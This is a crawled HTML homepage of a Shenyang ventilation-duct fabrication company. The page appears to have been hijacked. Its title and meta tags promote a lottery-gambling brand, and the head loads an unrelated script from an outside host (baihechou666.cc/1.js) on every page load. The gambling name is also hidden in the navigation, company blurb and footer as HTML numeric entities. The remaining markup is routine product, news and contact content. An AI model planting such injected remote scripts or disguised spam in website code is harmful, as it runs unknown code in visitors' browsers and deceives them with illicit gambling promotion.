

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jxmjjt.com/
body_size: 8818
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>快赢v8 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="快赢v8,快盈V8" />
<meta name="description" content="快盈v8是亚洲最有名的玩彩网站之一,拥有良好的经营口碑,快赢v8美女客服在线为您提供详细、及时、全面的彩票app注册登录下载服务。" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/base.css" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/model.css" />
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/main.css" />
<script src="http://jxmjjt.com/template/default/js/jquery-1.8.3.min.js"></script>
<script src="http://jxmjjt.com/template/default/js/mobile.js"></script>
<script>uaredirect('http://jxmjjt.com/m/');</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jxmjjt.com/">快盈v8</a></h1>

<!-- 公共头部包含 -->
<div id="header">
  <div class="top clearfix">
  	<div class="logo">  
  		<a href="http://jxmjjt.com/" ><img alt="沈阳通风管道" src="http://jxmjjt.com/data/images/other/20151217112512_444.png" /></a>
    </div>
  	<div class="topLink">
	<div class="k1">
	  <a href="http://jxmjjt.com/region/" >企业分站</a> | 
	  <a href="http://jxmjjt.com/sitemap/">网站地图</a> | 
	  <a href="http://jxmjjt.com/rss.xml">RSS</a> |
	  <a href="http://jxmjjt.com/sitemap.xml">XML</a> |
	  <a href="http://jxmjjt.com/dm/" class="feedback" target="_blank">您有<span class="f_count">10</span>条询盘信息！</a>
    </div>
    <div class="k2"><p>全国统一服务热线：<span style="font-size: 30px; font-family: impact, chicago;color:#84c326;">15941179057</span></p></div>  
    <div class="search clearfix">
    <form method="get" name="formsearch" id="formsearch" action="http://jxmjjt.com/search.php">
    	<input type='text' name='wd' id="keyword" value="请输入搜索关键词" />
 		<input type="submit" id="s_btn" value="搜索" />
    </form>
   </div>	
  	</div>
  </div>
</div>
  <!-- 导航栏包含 -->
  <div id="menu" >  
  <ul class="nav clearfix">
      <li><a href="http://jxmjjt.com/">网站首页</a></li>      
      <li><a href="http://jxmjjt.com/about/">&#24555;&#30408;&#118;&#56;</a>
        <div id="a_cate"  style="display:none">
                                 <a href="http://jxmjjt.com/about/company.html">公司简介</a>
                                  <a href="http://jxmjjt.com/about/gsxxd30.html">公司形象</a>
                                  <a href="http://jxmjjt.com/about/rykh578.html">荣誉客户</a>
                                  <a href="http://jxmjjt.com/about/contact.html">联系我们</a>
                        </div>
      </li>
 <li><a href="http://jxmjjt.com/product/">产品中心</a>
        <div id="a_cate"  style="display:none">
                       <a href="http://jxmjjt.com/product/TPEdb2f/">不锈钢风管</a>
                       <a href="http://jxmjjt.com/product/pj223/">厂房通风管道</a>
                       <a href="http://jxmjjt.com/product/f098/">车间通风管道</a>
                       <a href="http://jxmjjt.com/product/wz5f2/">地下室通风管道</a>
                       <a href="http://jxmjjt.com/product/bf97/">镀锌铁皮风管</a>
                       <a href="http://jxmjjt.com/product/hjgd41c/">焊接管道</a>
                       <a href="http://jxmjjt.com/product/kdtfgd076/">空调通风管道</a>
                       <a href="http://jxmjjt.com/product/sytfgd809/">沈阳通风管道</a>
                       <a href="http://jxmjjt.com/product/tfgdazc2a/">通风管道安装</a>
                       <a href="http://jxmjjt.com/product/tfgdzz802/">通风管道制作</a>
                       <a href="http://jxmjjt.com/product/xfpygd7f8/">消防排烟管道</a>
                       <a href="http://jxmjjt.com/product/hbfqcla06/">环保废气处理</a>
                   </div>
      </li>

        <li><a href="http://jxmjjt.com/case/">案例展示</a>
  <div id="a_cate"  style="display:none">
                       <a href="http://jxmjjt.com/case/yjal/"target=''>一级分类</a>
                   </div>
  </li> 
  
      <li><a href="http://jxmjjt.com/news/">新闻中心</a>
        <div id="a_cate"  style="display:none">
                                 <a href="http://jxmjjt.com/news/company/">公司新闻</a>
                                  <a href="http://jxmjjt.com/news/xydt/">企业新闻</a>
                                  <a href="http://jxmjjt.com/news/jszx30f/">常见问题</a>
                        </div>
      </li>                 
              <li><a href="http://jxmjjt.com/job/">人才招聘</a></li>
               
      <li><a href="http://jxmjjt.com/message/">在线留言</a></li>
      <li class="lxff"><a href="http://jxmjjt.com/about/contact.html">联系我们</a></li>
  </ul>
</div> 



<!-- 首页banner -->
<div class="index_bg">
<div class="index_bgs">
<div class="banner">
<ul class="bb">
           <li>
       <a title="厂房通风管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323154609_610.jpg" alt="厂房通风管道" width="1130" height="395" />
       </a>
      </li>
           <li>
       <a title="沈阳通风管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323154653_963.jpg" alt="沈阳通风管道" width="1130" height="395" />
       </a>
      </li>
           <li>
       <a title="消防排烟管道" >
        <img src="http://jxmjjt.com/data/images/banner/20170323160040_243.jpg" alt="消防排烟管道" width="1130" height="395" />
       </a>
      </li>
     </ul>
</div>
<div id="container">
	<div class="menu_cate">
	    <div class="cate_title"></div>
 		<ul class="sort1">
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/TPEdb2f/" class="list_item">不锈钢风管</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/pj223/" class="list_item">厂房通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/f098/" class="list_item">车间通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/wz5f2/" class="list_item">地下室通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/bf97/" class="list_item">镀锌铁皮风管</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/hjgd41c/" class="list_item">焊接管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/kdtfgd076/" class="list_item">空调通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/sytfgd809/" class="list_item">沈阳通风管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/tfgdazc2a/" class="list_item">通风管道安装</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/tfgdzz802/" class="list_item">通风管道制作</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/xfpygd7f8/" class="list_item">消防排烟管道</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://jxmjjt.com/product/hbfqcla06/" class="list_item">环保废气处理</a>
      <div class="layer2">
      	<ul>
        	        </ul>
      </div>
    </li>
     
</ul>

        
	</div>
    <div class="recommend_product">
		<div class="title">产品推荐</div>
		<div class="content">
			<ul class="product_list clearfix">
								<li>
				<a href="http://jxmjjt.com/product/231.html" title="通风工程" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220729_352.jpg" alt="通风工程" /></a>
				<h3><a href="http://jxmjjt.com/product/231.html" title="通风工程">通风工程</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/230.html" title="沈阳通风工程" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220621_890.jpg" alt="沈阳通风工程" /></a>
				<h3><a href="http://jxmjjt.com/product/230.html" title="沈阳通风工程">沈阳通风工程</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/229.html" title="排烟管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704220458_632.jpg" alt="排烟管道" /></a>
				<h3><a href="http://jxmjjt.com/product/229.html" title="排烟管道">排烟管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/228.html" title="大连通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20180704215909_132.jpg" alt="大连通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/228.html" title="大连通风管道">大连通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/227.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101181141_712.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/227.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/226.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101181055_980.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/226.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/225.html" title="沈阳废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101180842_122.jpg" alt="沈阳废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/225.html" title="沈阳废气处理">沈阳废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/224.html" title="环保废气处理" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20171101180602_594.jpg" alt="环保废气处理" /></a>
				<h3><a href="http://jxmjjt.com/product/224.html" title="环保废气处理">环保废气处理</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/219.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161413_420.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/219.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/220.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161558_550.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/220.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/221.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161710_694.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/221.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
								<li>
				<a href="http://jxmjjt.com/product/222.html" title="沈阳通风管道" class="img"><img src="http://jxmjjt.com/data/images/product/thumb_20151222161852_120.jpg" alt="沈阳通风管道" /></a>
				<h3><a href="http://jxmjjt.com/product/222.html" title="沈阳通风管道">沈阳通风管道</a></h3>
				</li>
							</ul>
		</div>
	</div>
    <div class="clearboth"></div>
	<div class="about">
	  <div class="content clearfix">
      <div style="float:left;padding-right:18px;"><p><img src="/data/upload/image/20151218/1450425149610845.jpg" title="1450425149610845.jpg" alt="000000.jpg"/></p></div>
      <div class="aboutus">
          <div class="title">&#24555;&#30408;&#118;&#56;</div>
          <div class="contents"><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; <strong>沈阳东明通风管道</strong>专业承揽通风管道工程的制作与安装工程。有先进的大型风管生产线，数控等离子切割机，每天加工风管2000平方米以上，量大优惠。风管制作规范，从下料到合口全采用先进设备完成。加工速度快，质量外观好。制作范围；中央空调送风管，排风管，回风管，消防排烟管道，汽车车间通风管道和焊接管道，沈阳通风管道，厂房通风管道，通风管道安装，通风管道制作。承接中央空调通风安装工程，商场，地下室消防排烟工程，汽车厂通风工程和焊接管道工程，承揽洁净通风管道工程。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风管道加工的镀锌铁皮风管和不锈钢风管，和镀铝板风管广泛用于商场，电厂，医药，建筑，食品，乳品，汽车厂等行业。本公司从事通风制作安装行业近20年，有多年的管理经验与外企合作多年，有支近百人的高素质安装队伍，成功施工过商场空调工程，消防排烟工程，人防工程，电子厂洁净通风管道工程，核电站通风工程，十几个名牌汽车厂的通风工程（最高管道安装在20米以上几万平）。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风本着以质量求生存，以信誉求发展经营理念和高效专业，诚信的服务的宗旨，为广大新老客户提供合格的产品和满意的服务。合作共赢的态度与您建立长久互惠的合作关系。</span></p><p style="white-space: normal;"><br/></p><p style="white-space: normal;"><span style="font-size: 12px;">&nbsp; &nbsp; &nbsp; 沈阳东明通风管道制作加工厂，地理位置优越，坐落在沈阳市大东区榆林大街83号，北湖渔村东侧，接近二环，三环交通便利，诚恳欢迎各界同仁来实地考察。</span></p><p><br/></p></div>
          <a href="http://jxmjjt.com/about/"><img style="padding-top:6px;" src="http://jxmjjt.com/template/default/images/more.jpg" /></a>
      </div>
      </div>
	</div>
    <div class="clearboth"></div>
    <div class="liyou"></div>
    <div class="rongyu">
		<div class="title"><span>案例</span>展示</div>
		<div class="content">
			<div id="m_demo">
					<div id="m_indemo">
						<div id="m_demo1">
							<ul class="product_list1 roll_product clearfix">
																	<li>
										<a href="http://jxmjjt.com/case/27.html" title="通风管道安装" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704220915_805.jpg" alt="通风管道安装" /></a>
										<h3><a href="http://jxmjjt.com/case/27.html" title="通风管道安装">通风管道安装</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/28.html" title="厂房通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221039_382.jpg" alt="厂房通风" /></a>
										<h3><a href="http://jxmjjt.com/case/28.html" title="厂房通风">厂房通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/29.html" title="沈阳通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221226_171.jpg" alt="沈阳通风" /></a>
										<h3><a href="http://jxmjjt.com/case/29.html" title="沈阳通风">沈阳通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/30.html" title="大连通风" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221311_794.jpg" alt="大连通风" /></a>
										<h3><a href="http://jxmjjt.com/case/30.html" title="大连通风">大连通风</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/31.html" title="沈阳通风设备" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20180704221421_818.jpg" alt="沈阳通风设备" /></a>
										<h3><a href="http://jxmjjt.com/case/31.html" title="沈阳通风设备">沈阳通风设备</a></h3>
									</li>
																	<li>
										<a href="http://jxmjjt.com/case/11.html" title="厂房通风管道" class="img"><img src="http://jxmjjt.com/data/images/case/thumb_20151215114937_603.jpg" alt="厂房通风管道" /></a>
										<h3><a href="http://jxmjjt.com/case/11.html" title="厂房通风管道">厂房通风管道</a></h3>
									</li>
															</ul>
						</div>
						<div id="m_demo2"></div>
						</div>
					</div>
		</div>
	</div>
	<div class="news_company">
	  <div class="news1_title">企业新闻<a href="http://jxmjjt.com/news/xydt/">更多</a></div>
	  <div class="content">
       <div class="xinwen clearfix">
       <div class="xwimg"><p><img src="/data/upload/image/20151202/1449025686858139.jpg" title="消防排烟管道" alt="消防排烟管道" width="94" height="73" border="0" vspace="0" style="width: 94px; height: 73px;"/></p></div>
	   <ul class="news_list1">
	   	   	       <li><a href="http://jxmjjt.com/news/627.html" title="沈阳通风管道：城市建设的"隐形动脉"">沈阳通风管道：城市建设的"...</a><span>在沈阳这座工业底蕴深厚的城市里，通风管道如同看不见的血管网络，在...</span></li>
	     	   </ul>
       </div>
       <ul class="news_list2">
	   	   	       <li><a href="http://jxmjjt.com/news/627.html" title="沈阳通风管道：城市建设的"隐形动脉"">沈阳通风管道：城市建设的"隐形动脉"</a><span>[05-08]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/625.html" title="沈阳通风管道行业：创新引领，助力城市建设">沈阳通风管道行业：创新引领，助力城市建设</a><span>[03-05]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/624.html" title="厂房通风管道用什么材质">厂房通风管道用什么材质</a><span>[02-16]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/618.html" title="消防排烟管道质量判其他规范">消防排烟管道质量判其他规范</a><span>[08-15]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/616.html" title="纺织企业对厂房通风管道的需求">纺织企业对厂房通风管道的需求</a><span>[06-29]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/611.html" title="了解下需要安装通风管道的企业，沈阳通风管道为您详述">了解下需要安装通风管道的企业，沈阳通风管...</a><span>[01-06]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/608.html" title="浅谈下沈阳通风管道安装的安装施工">浅谈下沈阳通风管道安装的安装施工</a><span>[10-24]</span></li>
	     	   </ul>
	  </div>
	</div>
    <div class="news_company" style="margin-left:28px;">
	  <div class="news1_title">公司新闻<a href="http://jxmjjt.com/news/company/">更多</a></div>
	  <div class="content">
       <div class="xinwen clearfix">
       <div class="xwimg"><p><img src="/data/upload/image/20151214/1450073819850233.jpg" title="厂房通风管道" alt="厂房通风管道" width="94" height="73" border="0" vspace="0" style="width: 94px; height: 73px;"/></p></div>
	   <ul class="news_list1">
	   	   	       <li><a href="http://jxmjjt.com/news/596.html" title="风管在一般地下室发挥通风、除湿、排烟的作用">风管在一般地下室发挥通风、...</a><span> 通风管道是工业和民用建筑通风和空调工程的金属或复合管道，是使空...</span></li>
	     	   </ul>
       </div>
       <ul class="news_list2">
	   	   	       <li><a href="http://jxmjjt.com/news/596.html" title="风管在一般地下室发挥通风、除湿、排烟的作用">风管在一般地下室发挥通风、除湿、排烟的作...</a><span>[11-29]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/594.html" title="未来的厂房通风管道加工厂的趋势">未来的厂房通风管道加工厂的趋势</a><span>[09-14]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/586.html" title="优质沈阳通风管道质量特性">优质沈阳通风管道质量特性</a><span>[01-20]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/585.html" title="厂房通风管道介绍自然通风的好处">厂房通风管道介绍自然通风的好处</a><span>[01-11]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/583.html" title="不锈钢消防排烟管道安装注意什么">不锈钢消防排烟管道安装注意什么</a><span>[12-15]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/582.html" title="厂房通风管道解决特殊环境的通风">厂房通风管道解决特殊环境的通风</a><span>[12-08]</span></li>
	     	       <li><a href="http://jxmjjt.com/news/581.html" title="空调沈阳通风管道的发展">空调沈阳通风管道的发展</a><span>[12-03]</span></li>
	     	   </ul>
	  </div>
	</div>
    <div class="contact">
	  <div class="contact_title">联系我们<a href="http://jxmjjt.com/about/contact.html">更多</a></div>
      <div class="lximg"><p><img src="/data/upload/image/20151202/1449025781135717.jpg" title="沈阳通风管道" alt="沈阳通风管道" width="288" height="81" border="0" vspace="0" style="width: 288px; height: 81px;"/></p></div>
	  <div class="content"><p style="white-space: normal;"><strong>&#24555;&#30408;&#118;&#56;</strong></p><p style="white-space: normal;">&#24555;&#30408;&#118;&#56;陈 经 理 :&nbsp;15941179057</p><p style="white-space: normal;">&#24555;&#30408;&#118;&#56;孙 经 理 : 18609856390</p><p style="white-space: normal;">邮 &nbsp; &nbsp;箱 ：sydmtf1@163.com&nbsp;</p><p style="white-space: normal;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; baodong_ah@126.com</p><p style="white-space: normal;">地 &nbsp; &nbsp;址 ：沈阳市大东区榆林大街83号</p><p style="white-space: normal;">网 &nbsp; &nbsp;址 ：jxmjjt.com</p><p><br/></p></div>
	</div>	
	<div class="clearboth"></div>
   <div class="rongyu" style="border:none;margin-top:20px;">
		<div class="title"><span>荣誉</span>客户</div>
		<div class="content1"></div>
	</div>
    <div class="f_link">友情链接：
    	   
		   
		   
		   
		   
		   
		   
	    </div>
</div>

<div class="foot">
<div id="footer" class="clearfix">
	<div class="nav_foot"><p><a href="/">网站首页</a> | <a href="/about/">&#24555;&#30408;&#118;&#56;</a> | <a href="/product/">产品中心</a> | <a href="/news/">新闻中心</a> | <a href="/message/">在线留言</a>&nbsp;|&nbsp;<a href="/about/contact.html">联系我们</a></p>
	<div class="copyright">Copyright ©http://jxmjjt.com/ &#24555;&#30408;&#118;&#56; 专业从事于<a href="http://jxmjjt.com/search.php?wd=沈阳通风管道">沈阳通风管道</a>,<a href="http://jxmjjt.com/search.php?wd=厂房通风管道">厂房通风管道</a>,<a href="http://jxmjjt.com/search.php?wd=消防排烟管道">消防排烟管道</a>, 欢迎来电咨询!<br /> &nbsp;&nbsp;Powered by &nbsp;&nbsp;技术支持：  </div>
	<div>主营区域：
							<span><a href="http://jxmjjt.com/shenyang.html">沈阳</a></span>
							<span><a href="http://jxmjjt.com/dalian.html">大连</a></span>
							<span><a href="http://jxmjjt.com/changchun.html">长春</a></span>
							<span><a href="http://jxmjjt.com/haerbin.html">哈尔滨</a></span>
							<span><a href="http://jxmjjt.com/jinzhou.html">锦州</a></span>
							<span><a href="http://jxmjjt.com/chaoyang.html">朝阳</a></span>
							<span><a href="http://jxmjjt.com/chifeng.html">赤峰</a></span>
							<span><a href="http://jxmjjt.com/fushun.html">抚顺</a></span>
							<span><a href="http://jxmjjt.com/tongliao.html">通辽</a></span>
							<span><a href="http://jxmjjt.com/yingkou.html">营口</a></span>
						</div>
    </div>
    <h1 class="hotSearch">热门关键词：<a href="http://jxmjjt.com/search.php?wd=%E6%B2%88%E9%98%B3%E9%80%9A%E9%A3%8E%E7%AE%A1%E9%81%93">沈阳通风管道</a><a href="http://jxmjjt.com/search.php?wd=%E5%8E%82%E6%88%BF%E9%80%9A%E9%A3%8E%E7%AE%A1%E9%81%93">厂房通风管道</a><a href="http://jxmjjt.com/search.php?wd=%E6%B6%88%E9%98%B2%E6%8E%92%E7%83%9F%E7%AE%A1%E9%81%93">消防排烟管道</a></h1>
</div>
</div>
<link rel="stylesheet" type="text/css" href="http://jxmjjt.com/template/default/style/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn">
    <span>在线客服</span>
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg'>
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=985336585&site=qq&menu=yes" target="_blank" >
           <img src="http://jxmjjt.com/template/default/images/kf/qq.png"><span>在线咨询</span>
        </a></li>
                </ul>
     <img style="margin-left:5px; cursor:pointer;" id='hidden_share' src="http://jxmjjt.com/template/default/images/kf/share.gif">
      <div class='e_code'>
         <img class="code" src="http://jxmjjt.com/data/images/other/20151215093924_458.png" alt="二维码" />
         <h3>扫描二维码</h3>
      </div>
     
    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="http://jxmjjt.com/template/default/images/kf/chahao.jpg">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>

  </div>
</div>


<script type="text/javascript"> 
    var href="data/images/other/20151215093924_458.png";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='7';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/red1.png") left bottom no-repeat');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://jxmjjt.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://jxmjjt.com/template/default/images/kf/green1.png") left bottom no-repeat');
          break;
 
      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离  
    var _windowWidth=$(window).width(); //窗口宽度  
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件  
        //响应事件  
    function actionEvent(){  
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度  
     //   _windowWidth=$(window).width();//获取当前窗口宽度  
        moveQQonline();//移动面板  
    }  
        //移动面板  
    function moveQQonline(){  
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。  
        $(".kf").stop().animate({  
              top: _windowScrollTop+100
             }, "fast"); 
        $('.alignCenter').stop().animate({  
              top: _windowScrollTop+133
             }, "fast"); 
    }  
$(".kf_btn").toggle(
  function(){
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20151215093924_458.png";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }
      
    });
  },
  function(){ 
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20151215093924_458.png";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }
      
    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>

